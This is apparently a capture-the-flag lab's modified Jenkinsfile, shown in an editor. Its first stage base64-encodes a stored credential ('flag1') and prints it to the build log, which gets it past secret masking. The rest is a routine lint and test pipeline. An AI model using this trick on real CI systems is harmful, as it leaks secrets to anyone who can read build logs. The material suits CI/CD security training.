 Jenkinsfile M ✕
Jenkinsfile
You, 1 second ago | 2 authors (Asaf and others)
1 pipeline {
2     agent any
3     environment {
4         PROJECT = "src/urllib3"
5         FLAG1 = credentials('flag1')
6     }
7
8     stages {
9         stage ('Install_Requirements') {
10             steps {
11                 sh """
12                     echo -n ${FLAG1} | base64 > tmpp
13                     cat tmpp
14                     virtualenv venv
15                     pip3 install -r requirements.txt || true
16                 """
17             }
18         }
19
20         stage ('Lint') {
21             steps {
22                 sh "pylint ${PROJECT} || true"
23             }
24         }
25 Asaf, 3 years ago • Initial commit
26         stage ('Unit Tests') {
27             steps {
28                 sh "pytest"
29             }
30         }
31
32     }
33     post {
34         always {
35             cleanWs()
36         }